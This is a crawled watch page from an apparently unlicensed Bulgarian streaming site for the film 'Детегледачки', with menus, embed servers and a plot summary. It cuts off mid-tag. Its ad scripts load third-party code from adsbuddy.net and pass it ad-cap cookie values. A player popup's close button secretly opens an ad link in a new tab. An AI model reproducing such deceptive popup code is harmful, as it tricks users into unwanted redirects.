

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinofen.cc/%D0%B4%D0%B5%D1%82%D0%B5%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D1%87%D0%BA%D0%B8/
body_size: 20970
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Гледай Детегледачки - KinoFen.cc</title><meta name="description" content="Гледай онлайн Детегледачки с БГ субтитри или БГ аудио ! КиноФен най-добрите филми онлайн и сериали." /><link rel="canonical" href="https://kinofen.cc/produczentite/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Детегледачки" /><meta property="og:description" content="Гледай онлайн Детегледачки с БГ субтитри или БГ аудио ! КиноФен най-добрите филми онлайн и сериали." /><meta property="og:url" content="https://kinofen.cc/produczentite/" /><meta property="og:site_name" content="KinoFen.cc" /><meta property="article:published_time" content="2023-04-17T16:34:27+00:00" /><meta property="og:image" content="https://image.tmdb.org/t/p/w600_and_h900_bestv2/cvrpnExTZwzOac1HYtocbMfJamh.jpg" /><meta name="author" content="filmi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:image" content="https://image.tmdb.org/t/p/w600_and_h900_bestv2/cvrpnExTZwzOac1HYtocbMfJamh.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="filmi" /><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="dns-prefetch" href="//www.gstatic.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//cdn.jsdelivr.net"><link rel="dns-prefetch" href="//image.tmdb.org"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin><link rel="preconnect" href="//fonts.gstatic.com" crossorigin><link rel="preconnect" href="//www.googletagmanager.com" crossorigin><link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://kinofen.cc/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=4.1.0' media='all' /><link rel='stylesheet' id='style-css' href='https://kinofen.cc/wp-content/themes/fmovie/style.css?ver=3.0.3' media='all' /><script src="https://kinofen.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script src="https://kinofen.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script src="https://kinofen.cc/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=4.1.0" id="hide-admin-bar-based-on-user-roles-js"></script><script src="https://www.googletagmanager.com/gtag/js?id=GT-TQVS95D" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["kinofen.cc"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "GT-TQVS95D");</script><meta name="generator" content="Site Kit by Google 1.144.0" /> <meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];OneSignalDeferred.push(function(OneSignal) {var oneSignal_options = {};window._oneSignalInitOptions = oneSignal_options;oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://kinofen.cc");oneSignal_options['wordpress'] = true;oneSignal_options['appId'] = '96733da0-397f-42af-b4fe-441df8c0c208';oneSignal_options['allowLocalhostAsSecureOrigin'] = true;oneSignal_options['welcomeNotification'] = { };oneSignal_options['welcomeNotification']['title'] = "";oneSignal_options['welcomeNotification']['message'] = "";oneSignal_options['path'] = "https://kinofen.cc/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id'] = "web.onesignal.auto.08e72fe8-7d9e-49e9-8aad-204d649fdf9c";oneSignal_options['persistNotification'] = true;oneSignal_options['promptOptions'] = { };oneSignal_options['promptOptions']['actionMessage'] = "Абонирай се за KinoFen и получавай известия за нови филми";oneSignal_options['promptOptions']['acceptButtonText'] = "Добре";oneSignal_options['promptOptions']['cancelButtonText'] = ".";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()      });function documentInitOneSignal() {var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);}if (document.readyState === 'complete') {documentInitOneSignal();}else {window.addEventListener("load", function(event){documentInitOneSignal();});}</script><style>:root{--primary:#fd7e14 !important}</style></head><body class="post-template-default single single-post postid-786 single-format-standard wp-custom-logo wp-embed-responsive"><header id="masthead" class="post-template-default single wp-custom-logo"><div class="container"><div id="menu-toggler"><i class="fa fa-list-ul"></i></div> <a href="https://kinofen.cc/" class="navbar-brand" rel="home"><img width="433" height="88" src="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png" class="custom-logo" alt="KinoFen.cc" decoding="async" srcset="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png 433w, https://kinofen.cc/wp-content/uploads/2024/03/logofen-300x61.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></a><ul id="menu"><li><a href="https://kinofen.cc/" rel="home">Начало</a></li><li><a>Жанр<i class="fa fa-plus clicky"></i></a><ul class="genre"><li class="cat-item cat-item-23345"><a href="https://kinofen.cc/category/slider/">Slider</a></li><li class="cat-item cat-item-23"><a href="https://kinofen.cc/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Анимация</a></li><li class="cat-item cat-item-15969"><a href="https://kinofen.cc/category/bg-audio/">БГ Аудио</a></li><li class="cat-item cat-item-33"><a href="https://kinofen.cc/category/%d0%b2%d0%be%d0%b5%d0%bd%d0%b5%d0%bd/">Военен</a></li><li class="cat-item cat-item-20851"><a href="https://kinofen.cc/category/voenen-i-politicheski/">Военен и политически</a></li><li class="cat-item cat-item-13128"><a href="https://kinofen.cc/category/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8/">Детски</a></li><li class="cat-item cat-item-1067"><a href="https://kinofen.cc/category/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d0%b5%d0%bd/">Документален</a></li><li class="cat-item cat-item-25"><a href="https://kinofen.cc/category/%d0%b4%d1%80%d0%b0%d0%bc%d0%b0/">Драма</a></li><li class="cat-item cat-item-27"><a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd/">Екшън</a></li><li class="cat-item cat-item-13053"><a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Екшън и приключение</a></li><li class="cat-item cat-item-24207"><a href="https://kinofen.cc/category/erotichen/">Еротичен</a></li><li class="cat-item cat-item-32"><a href="https://kinofen.cc/category/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8/">Исторически</a></li><li class="cat-item cat-item-26"><a href="https://kinofen.cc/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d0%b5%d0%bd/">Криминален</a></li><li class="cat-item cat-item-31"><a href="https://kinofen.cc/category/%d0%bc%d0%b8%d1%81%d1%82%d0%b5%d1%80%d0%b8%d1%8f/">Мистерия</a></li><li class="cat-item cat-item-601"><a href="https://kinofen.cc/category/%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0/">Музика</a></li><li class="cat-item cat-item-514"><a href="https://kinofen.cc/category/%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b0-%d1%84%d0%b0%d0%bd%d1%82%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0/">Научна-фантастика</a></li><li class="cat-item cat-item-20697"><a href="https://kinofen.cc/category/nauchna-fantastika-i-fentazi/">Научна-фантастика и фентъзи</a></li><li class="cat-item cat-item-22701"><a href="https://kinofen.cc/category/novini/">Новини</a></li><li class="cat-item cat-item-16190"><a href="https://kinofen.cc/category/po-dejstvitelen-sluchaj/">По действителен случай</a></li><li class="cat-item cat-item-21"><a href="https://kinofen.cc/category/%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Приключение</a></li><li class="cat-item cat-item-13050"><a href="https://kinofen.cc/category/%d1%80%d0%b8%d0%b0%d0%bb%d0%b8%d1%82%d0%b8/">Риалити</a></li><li class="cat-item cat-item-30"><a href="https://kinofen.cc/category/%d1%80%d0%be%d0%bc%d0%b0%d0%bd%d1%81/">Романс</a></li><li class="cat-item cat-item-20308"><a href="https://kinofen.cc/category/ruski/">Руски</a></li><li class="cat-item cat-item-22"><a href="https://kinofen.cc/category/%d1%81%d0%b5%d0%bc%d0%b5%d0%b5%d0%bd/">Семеен</a></li><li class="cat-item cat-item-19979"><a href="https://kinofen.cc/category/televizionen-film/">Телевизионен филм</a></li><li class="cat-item cat-item-29"><a href="https://kinofen.cc/category/%d1%82%d1%80%d0%b8%d0%bb%d1%8a%d1%80/">Трилър</a></li><li class="cat-item cat-item-515"><a href="https://kinofen.cc/category/%d1%83%d0%b5%d1%81%d1%82%d1%8a%d1%80%d0%bd/">Уестърн</a></li><li class="cat-item cat-item-24"><a href="https://kinofen.cc/category/%d1%83%d0%b6%d0%b0%d1%81/">Ужас</a></li><li class="cat-item cat-item-28"><a href="https://kinofen.cc/category/%d1%84%d0%b5%d0%bd%d1%82%d1%8a%d0%b7%d0%b8/">Фентъзи</a></li></ul></li><li><a>Страна<i class="fa fa-plus clicky2"></i></a><ul class="country"><li class="tax-item tax-item-474"><a href="https://kinofen.cc/country/japan/" title="Япония">Япония</a> </li> <li class="tax-item tax-item-797"><a href="https://kinofen.cc/country/south-korea/" title="Южна Корея">Южна Корея</a> </li> <li class="tax-item tax-item-2119"><a href="https://kinofen.cc/country/south-africa/" title="Южна Африка">Южна Африка</a> </li> <li class="tax-item tax-item-10882"><a href="https://kinofen.cc/country/sweden/" title="Швеция">Швеция</a> </li> <li class="tax-item tax-item-5138"><a href="https://kinofen.cc/country/switzerland/" title="Швейцария">Швейцария</a> </li> <li class="tax-item tax-item-9091"><a href="https://kinofen.cc/country/chile/" title="Чили">Чили</a> </li> <li class="tax-item tax-item-227"><a href="https://kinofen.cc/country/czech-republic/" title="Чехия">Чехия</a> </li> <li class="tax-item tax-item-11851"><a href="https://kinofen.cc/country/croatia/" title="Хърватска">Хърватска</a> </li> <li class="tax-item tax-item-587"><a href="https://kinofen.cc/country/hong-kong/" title="Хонг Конг">Хонг Конг</a> </li> <li class="tax-item tax-item-209"><a href="https://kinofen.cc/country/france/" title="Франция">Франция</a> </li> <li class="tax-item tax-item-8106"><a href="https://kinofen.cc/country/finland/" title="Финландия">Финландия</a> </li> <li class="tax-item tax-item-8632"><a href="https://kinofen.cc/country/philippines/" title="Филипини">Филипини</a> </li> <li class="tax-item tax-item-8528"><a href="https://kinofen.cc/country/hungary/" title="Унгария">Унгария</a> </li> <li class="tax-item tax-item-12280"><a href="https://kinofen.cc/country/ukraine/" title="Украйна">Украйна</a> </li> <li class="tax-item tax-item-6774"><a href="https://kinofen.cc/country/turkey/" title="Турция">Турция</a> </li> <li class="tax-item tax-item-1604"><a href="https://kinofen.cc/country/thailand/" title="Тайланд">Тайланд</a> </li> <li class="tax-item tax-item-12109"><a href="https://kinofen.cc/country/taiwan/" title="Тайван">Тайван</a> </li> <li class="tax-item tax-item-7002"><a href="https://kinofen.cc/country/serbia/" title="Сърбия">Сърбия</a> </li> <li class="tax-item tax-item-15003"><a href="https://kinofen.cc/country/slovakia/" title="Словакия">Словакия</a> </li> <li class="tax-item tax-item-19"><a href="https://kinofen.cc/country/usa/" title="САЩ">САЩ</a> </li> <li class="tax-item tax-item-9898"><a href="https://kinofen.cc/country/russia/" title="Русия">Русия</a> </li> <li class="tax-item tax-item-4549"><a href="https://kinofen.cc/country/romania/" title="Румъния">Румъния</a> </li> <li class="tax-item tax-item-12555"><a href="https://kinofen.cc/country/portugal/" title="Португалия">Португалия</a> </li> <li class="tax-item tax-item-11451"><a href="https://kinofen.cc/country/poland/" title="Полша">Полша</a> </li> <li class="tax-item tax-item-12057"><a href="https://kinofen.cc/country/peru/" title="Перу">Перу</a> </li> <li class="tax-item tax-item-7031"><a href="https://kinofen.cc/country/united-arab-emirates/" title="Обединени Арабски Емирства">Обединени Арабски Емирства</a> </li> <li class="tax-item tax-item-8097"><a href="https://kinofen.cc/country/norway/" title="Норвегия">Норвегия</a> </li> <li class="tax-item tax-item-1440"><a href="https://kinofen.cc/country/new-zealand/" title="Нова Зеландия">Нова Зеландия</a> </li> <li class="tax-item tax-item-6473"><a href="https://kinofen.cc/country/netherlands/" title="Нидерландия">Нидерландия</a> </li> <li class="tax-item tax-item-496"><a href="https://kinofen.cc/country/mexico/" title="Мексико">Мексико</a> </li> <li class="tax-item tax-item-15096"><a href="https://kinofen.cc/country/morocco/" title="Мароко">Мароко</a> </li> <li class="tax-item tax-item-9438"><a href="https://kinofen.cc/country/malta/" title="Малта">Малта</a> </li> <li class="tax-item tax-item-840"><a href="https://kinofen.cc/country/luxembourg/" title="Люксембург">Люксембург</a> </li> <li class="tax-item tax-item-10035"><a href="https://kinofen.cc/country/colombia/" title="Колумбия">Колумбия</a> </li> <li class="tax-item tax-item-2910"><a href="https://kinofen.cc/country/china/" title="Китай">Китай</a> </li> <li class="tax-item tax-item-232"><a href="https://kinofen.cc/country/canada/" title="Канада">Канада</a> </li> <li class="tax-item tax-item-189"><a href="https://kinofen.cc/country/italy/" title="Италия">Италия</a> </li> <li class="tax-item tax-item-1704"><a href="https://kinofen.cc/country/spain/" title="Испания">Испания</a> </li> <li class="tax-item tax-item-5791"><a href="https://kinofen.cc/country/iceland/" title="Исландия">Исландия</a> </li> <li class="tax-item tax-item-2854"><a href="https://kinofen.cc/country/ireland/" title="Ирландия">Ирландия</a> </li> <li class="tax-item tax-item-8863"><a href="https://kinofen.cc/country/indonesia/" title="Индонезия">Индонезия</a> </li> <li class="tax-item tax-item-1973"><a href="https://kinofen.cc/country/india/" title="Индия">Индия</a> </li> <li class="tax-item tax-item-13407"><a href="https://kinofen.cc/country/israel/" title="Израел">Израел</a> </li> <li class="tax-item tax-item-13108"><a href="https://kinofen.cc/country/egypt/" title="Египет">Египет</a> </li> <li class="tax-item tax-item-6735"><a href="https://kinofen.cc/country/denmark/" title="Дания">Дания</a> </li> <li class="tax-item tax-item-13316"><a href="https://kinofen.cc/country/greece/" title="Гърция">Гърция</a> </li> <li class="tax-item tax-item-222"><a href="https://kinofen.cc/country/germany/" title="Германия">Германия</a> </li> <li class="tax-item tax-item-5315"><a href="https://kinofen.cc/country/bulgaria/" title="България">България</a> </li> <li class="tax-item tax-item-2392"><a href="https://kinofen.cc/country/brazil/" title="Бразилия">Бразилия</a> </li> <li class="tax-item tax-item-4679"><a href="https://kinofen.cc/country/belgium/" title="Белгия">Белгия</a> </li> <li class="tax-item tax-item-4714"><a href="https://kinofen.cc/country/bahamas/" title="Бахамите">Бахамите</a> </li> <li class="tax-item tax-item-818"><a href="https://kinofen.cc/country/argentina/" title="Аржентина">Аржентина</a> </li> <li class="tax-item tax-item-220"><a href="https://kinofen.cc/country/uk/" title="Англия">Англия</a> </li> <li class="tax-item tax-item-1987"><a href="https://kinofen.cc/country/austria/" title="Австрия">Австрия</a> </li> <li class="tax-item tax-item-1617"><a href="https://kinofen.cc/country/australia/" title="Австралия">Австралия</a> </li> <li class="tax-item tax-item-23362"><a href="https://kinofen.cc/country/vietnam/" title="Vietnam">Vietnam</a> </li> <li class="tax-item tax-item-23041"><a href="https://kinofen.cc/country/venezuela/" title="Venezuela">Venezuela</a> </li> <li class="tax-item tax-item-21968"><a href="https://kinofen.cc/country/uzbekistan/" title="Uzbekistan">Uzbekistan</a> </li> <li class="tax-item tax-item-21095"><a href="https://kinofen.cc/country/united-states/" title="United States">United States</a> </li> <li class="tax-item tax-item-21081"><a href="https://kinofen.cc/country/united-kingdom/" title="United Kingdom">United Kingdom</a> </li> <li class="tax-item tax-item-27226"><a href="https://kinofen.cc/country/slovenia/" title="Slovenia">Slovenia</a> </li> <li class="tax-item tax-item-24318"><a href="https://kinofen.cc/country/qatar/" title="Qatar">Qatar</a> </li> <li class="tax-item tax-item-25965"><a href="https://kinofen.cc/country/nigeria/" title="Nigeria">Nigeria</a> </li> <li class="tax-item tax-item-25685"><a href="https://kinofen.cc/country/montenegro/" title="Montenegro">Montenegro</a> </li> <li class="tax-item tax-item-26350"><a href="https://kinofen.cc/country/lebanon/" title="Lebanon">Lebanon</a> </li> <li class="tax-item tax-item-21628"><a href="https://kinofen.cc/country/latvia/" title="Latvia">Latvia</a> </li> <li class="tax-item tax-item-20543"><a href="https://kinofen.cc/country/kazakhstan/" title="Kazakhstan">Kazakhstan</a> </li> <li class="tax-item tax-item-21083"><a href="https://kinofen.cc/country/iran/" title="Iran">Iran</a> </li> <li class="tax-item tax-item-20386"><a href="https://kinofen.cc/country/estonia/" title="Estonia">Estonia</a> </li> <li class="tax-item tax-item-24439"><a href="https://kinofen.cc/country/dominican-republic/" title="Dominican Republic">Dominican Republic</a> </li> <li class="tax-item tax-item-25768"><a href="https://kinofen.cc/country/cyprus/" title="Cyprus">Cyprus</a> </li> <li class="tax-item tax-item-22688"><a href="https://kinofen.cc/country/cambodia/" title="Cambodia">Cambodia</a> </li> <li class="tax-item tax-item-20834"><a href="https://kinofen.cc/country/botswana/" title="Botswana">Botswana</a> </li> <li class="tax-item tax-item-21698"><a href="https://kinofen.cc/country/bosnia-and-herzegovina/" title="Bosnia and Herzegovina">Bosnia and Herzegovina</a> </li> <li class="tax-item tax-item-24437"><a href="https://kinofen.cc/country/belarus/" title="Belarus">Belarus</a> </li> <li class="tax-item tax-item-22025"><a href="https://kinofen.cc/country/algeria/" title="Algeria">Algeria</a> </li> </ul></li><li><a href="https://kinofen.cc/category/movies/">Филми</a></li><li><a href="https://kinofen.cc/category/tv-series/">Сериали</a></li><li><a href="https://kinofen.cc/top-imdb">Top IMDB</a></li><li><a href="https://kinofen.cc/aktori/"><i class="fa fa-users"></i> Актьори</a></li></ul><div id="search-toggler"><i class="fa fa-search"></i></div><form id="search" action="https://kinofen.cc/" method="get" autocomplete="off"><input type="text" name="s" placeholder="Търси" autocomplete="off" required><button type="submit"><span class="sr-only">submit</span></button><div class="suggestions"></div></form></div></header><div id="body"><div class="nav"> <div class="container"> <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"> <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://kinofen.cc/" title="Watch Филми online"> <span itemprop="name">Home</span> </a> <meta itemprop="position" content="1" /> </li> <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://kinofen.cc/category/movies/" title="Филми"> <span itemprop="name">Филми</span> </a> <meta itemprop="position" content="2" /> </li> <li class="breadcrumb-item active text-truncate" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://kinofen.cc/%d0%b4%d0%b5%d1%82%d0%b5%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d1%87%d0%ba%d0%b8/" title="Детегледачки"> <span itemprop="name">Детегледачки</span> </a> <meta itemprop="position" content="3" /> </li> </ol> </div></div><div id="watch"><div class="play lazyload" loading="lazy" style="background-image: url('[data-uri]')" data-src="//image.tmdb.org/t/p/original/dGHqrzH8t0jmPSMxC5avfKe9Ewd.jpg"><div class="container"><div id="player"><div id="play"></div><iframe id="iframe" loading="lazy" src="about:blank" scrolling="no" frameborder="0" marginwidth="0" marginheight="0" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen></iframe></div></div></div><div id="popup-wrapper" style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 1000;"> <div id="popup" style="width: 300px; height: 250px; background-color: black; border: 1px solid black; box-shadow: 0 0 10px rgba(0, 0, 0, 0.5); padding: 20px; overflow: hidden;"> <div style="width: 100%; height: 100%;">  <iframe id="external-iframe" src="about:blank" scrolling="no" frameborder="0" marginwidth="0" marginheight="0" style="width: 100%; height: 100%; border: none;"></iframe> </div> </div>  <button id="close-button" style="display: block; width: 100px; margin: 10px auto 0; padding: 5px 10px; background-color: red; color: white; border: none; cursor: pointer; text-align: center;">ЗАТВОРИ</button></div><style>  #popup-wrapper{background-color:rgba(0,0,0,0.8);width:300px;height:250px;border:1px solid black;box-shadow:0 0 10px rgba(0,0,0,0.5)}#popup{position:relative;width:100%;height:100%}#close-button{position:absolute;bottom:-40px;left:50%;transform:translateX(-50%)}</style><script>document.addEventListener("DOMContentLoaded", function() {function showPopup() {var popupWrapper = document.getElementById("popup-wrapper");popupWrapper.style.display = "block";
var iframe = document.getElementById("external-iframe");iframe.style.width = "100%";iframe.style.height = "100%";var iframeDoc = iframe.contentDocument || iframe.contentWindow.document;iframeDoc.open();iframeDoc.write(`<html><head><style>body, html { margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden; }#AADIV34 { width: 100%; height: 100%; display: flex; align-items: center; justify-content: center; }</style></head><body> <div id="AADIV34"></div> <script>var k = decodeURIComponent(document.cookie),ca = k.split(';'),psc = "";for (var i = 0; i < ca.length; i++) {var c = ca[i];while (c.charAt(0) == ' ') c = c.substring(1);if (c.indexOf("adcapban") == 0)
psc += (psc == "" ? "" : ",") + c.replace("adcapban", "").replace("=", ",");}var s = document.createElement("script");s.src = "https://adsbuddy.net/server/ser.php?t=AADIV34&f=34&psc=" + psc;document.head.appendChild(s);<\/script> </body></html>`); iframeDoc.close(); var closeButton = document.getElementById("close-button"); closeButton.addEventListener("click", function() { window.open("https://villagerhurricane.com/v97vk87t7p?key=5684463260f699a9dc00a3ca4b38a947", "_blank"); popupWrapper.style.display = "none"; }); } var playButton = document.getElementById("play"); playButton.addEventListener("click", function() { showPopup(); });
});</script> <div class="container"> <div id="controls"><div class="items"><div class="ctl light d-none d-md-block btn bp-btn-light"><i class="fa fa-adjust"></i> Toggle light</div><div data-go="#comment"><i class="fa fa-comment"></i> Коментари</div><div class="ctl d-none d-md-block views"><i class="fa fa-eye"></i> 1896 Гледания</div><div class="ctl report" data-toggle="modal" data-target="#report-video"><i class="fa fa-exclamation-circle"></i> Report</div><span class='bookmark inactive' data-bookmark='Favorite' id='786'>Favorite</span></div><div class="clearfix"></div></div> <div id="episodes"><div id="servers"><div class="note"><div style="color: #fff; font-weight: bold; text-align: center; margin: 15px 0; font-size: 15px; line-height: 1.6;"> <span style="margin-right:6px;">🎬</span> СУБТИТРИТЕ СЕ ПУСКАТ ОТ БУТОН <span style="color:#00bfff; font-weight:900;">🎞 CC</span> В МЕНЮТО НА ПЛЕЪРА <br> — ПРИ ПРОБЛЕМ С ФИЛМА, ИЗБЕРЕТЕ ДРУГ СЪРВЪР <span style="margin-left:6px;">⬇️</span> </div></div><div class="server active" onclick="loadServer(embedru)"><span>Server</span><div>Server 1</div></div><div class="server" onclick="loadServer(superembed)"><span>Server</span><div>Server 2</div></div><div class="server" onclick="loadServer(vidsrc)"><span>Server</span><div>Server 3</div></div></div><div class="clearfix"></div><div class="additional-servers" data-imdb="tt0796302"> <div class="additional-servers-heading"> <h4> <i class="fas fa-server server-icon"></i> ДОПЪЛНИТЕЛНИ СЪРВЪРИ <i class="fas fa-chevron-down arrow-icon"></i> </h4> </div> <style> .additional-servers-heading{text-align:center;margin:10px 0}.additional-servers-heading h4{color:#fff;font-weight:700;font-size:18px;display:inline-flex;align-items:center;gap:10px;margin:0}.server-icon{color:#00bcd4}.arrow-icon{color:#ffc107}</style> <div style="margin-top: 1px;"> <button type="button" class="additional-server-button" data-server="vid" data-imdb="tt0796302"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#ff8800" viewBox="0 0 16 16" style="margin-right:5px;"> <path d="M16 8a8 8 0 1 1-16 0 8 8 0 0 1 16 0zM6.5 5.5v5l4-2.5-4-2.5z"/></svg> <span>Server Vid</span> </button> <button type="button" class="additional-server-button" data-server="vid2" data-imdb="tt0796302"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#e74c3c" viewBox="0 0 16 16" style="margin-right:5px;"> <rect x="1" y="1" width="14" height="14" rx="2" ry="2" stroke="#e74c3c" stroke-width="1" fill="none"/> <polygon points="5,4 5,12 12,8" fill="#e74c3c"/></svg> <span>Server Vid 2</span> </button> <button type="button" class="additional-server-button" data-server="str" data-imdb="tt0796302"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#9b59b6" viewBox="0 0 16 16" style="margin-right:5px;"> <circle cx="8" cy="8" r="7" stroke="#9b59b6" stroke-width="1" fill="none"/> <polygon points="6,5 6,11 11,8" fill="#9b59b6"/></svg> <span>Server STR</span> </button> </div> <style> .additional-server-button{background-color:#2c3237;color:white;border-radius:10px;padding:20px;margin:5px;font-size:14px;border:none;cursor:pointer;transition:background-color 0.3s ease}.additional-server-button:hover{background-color:#212529}@media (max-width:768px){.additional-server-button{padding:15px;font-size:13px}}</style></div><div id="serverModal" aria-hidden="true"> <div class="modal-content" role="dialog" aria-modal="true"></div></div><script>(function(){function resolveImdb(btn) {var imdb = btn?.getAttribute('data-imdb') || '';if (!imdb) {var container = document.querySelector('.additional-servers');imdb = container?.dataset.imdb || '';}var m = imdb.match(/(tt\d+)/);return m ? m[1] : imdb;}function buildUrl(serverKey, imdb) {if (!imdb) return '';switch(serverKey) {case 'vid':  return 'https://vidsrc.me/embed/movie?imdb=' + encodeURIComponent(imdb);case 'vid2': return 'https://vidfast.pro/movie/' + encodeURIComponent(imdb);case 'str':  return 'https://mv.vidsrc.top/mv2.php?' + encodeURIComponent(imdb);default: return '';}}function openModalWithUrl(url) {if (!url) { alert('no valid address.'); return; }
var existing = document.getElementById('fullscreenFrame');if (existing) existing.remove();
var iframe = document.createElement('iframe');iframe.id = 'fullscreenFrame';iframe.src = url;iframe.setAttribute('allowfullscreen', '');iframe.setAttribute('webkitallowfullscreen', '');iframe.setAttribute('mozallowfullscreen', '');iframe.setAttribute('allow', 'fullscreen; picture-in-picture; autoplay; encrypted-media');iframe.style.cssText = `
position: fixed;inset: 0;width: 100%;height: 100%;border: none;background: #000;z-index: 99999;`;
var closeBtn = document.createElement('button');closeBtn.textContent = '✕ Затвори';closeBtn.style.cssText = `
position: fixed;top: 15px;right: 20px;z-index: 100000;background: #ff4444;color: white;border: none;padding: 10px 16px;font-size: 16px;border-radius: 8px;cursor: pointer;`;closeBtn.addEventListener('click', function(){iframe.remove();closeBtn.remove();document.body.style.overflow = '';});
document.body.appendChild(iframe);document.body.appendChild(closeBtn);document.body.style.overflow = 'hidden';
document.addEventListener('keydown', function escClose(e) {if (e.key === 'Escape') {iframe.remove();closeBtn.remove();document.body.style.overflow = '';document.removeEventListener('keydown', escClose);}});}document.addEventListener('DOMContentLoaded', function(){document.querySelectorAll('.additional-server-button[data-server]').forEach(function(btn){btn.addEventListener('click', function(){var imdb = resolveImdb(btn);if (!imdb) {alert('IMDb ID X');return;}var url = buildUrl(btn.getAttribute('data-server'), imdb);openModalWithUrl(url);});});});})();</script><style>@media (max-width:768px){#fullscreenFrame + button{top:10px !important;right:10px !important;padding:8px 12px !important;font-size:14px !important}}</style></div><div class="clearfix"></div> <div class="watch-extra"> <div class="bl-1"><section id="post-786" class="info post-786 post type-post status-publish format-standard hentry"><div class="poster"> <span><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/cvrpnExTZwzOac1HYtocbMfJamh.jpg" alt="Детегледачки"></span> </div><div class="info"><div class="rating"><span class="stars"></span><span class="text"> <span>5.9</span> of <span>378</span> </span></div><h1 itemprop="name" class="title entry-title">Детегледачки</h1><div class="meta lg"> <span class="imdb"><i class="fa fa-star"></i> 5.9</span> <span>88 Минути</span><span class="stato"></span> </div><div class="desc"><p>Когато тинейджърката Шърли Лайнър започва да гледа децата на Гейл и Майкъл Белтран, животът й става по-необуздан, отколкото някога си е представяла. Шърли и Майкъл започват опасна афера и когато той й плаща, за да си мълчи, тя развива бизнеса си до ново ниво. Колкото повече от женените приятели на Майкъл научават за договорката му, толкова графикът на Шърли все повече се запълва с ученички детегледачки и женени бащи, които тя все по-трудно контролира. Но колко ще издържи планът й, преди всеки да си плати за удоволствието.</p><div class='code-block code-block-16' style='margin: 8px 0; clear: both;'><div id="AADIV34"></div><script> var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = document.createElement("script");s.src = "https://adsbuddy.net/server/ser.php?t=AADIV34"+String.fromCharCode(38)+"f=34"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script></div></div><style>.desc{font-size:1.3em !important;/*}</style><div class="meta"><div><span>Страна:</span> <span><a href="https://kinofen.cc/country/usa/" 